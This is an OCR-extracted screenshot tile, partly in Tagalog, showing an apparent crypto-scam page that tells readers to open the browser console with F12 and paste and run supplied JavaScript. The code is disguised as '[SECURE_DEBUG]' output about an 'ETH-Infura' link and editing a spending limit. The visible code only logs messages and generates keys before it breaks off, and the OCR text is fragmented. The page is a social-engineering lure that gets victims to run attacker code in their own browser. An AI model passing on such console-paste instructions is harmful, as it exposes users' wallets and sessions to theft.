
limitasyon sa paggastos
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: r2mxd2
oyxf

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: I-edit ang li
mitasyon sa paggastos (Hash: 0x3884
1397)");

setTimeout(async () => {

  const _0xBlock = await crypto.sub
tle.generateKey({name:"HMAC",has
h:"SHA-512"},true,["sign"]);

  const secret = await crypto.subtl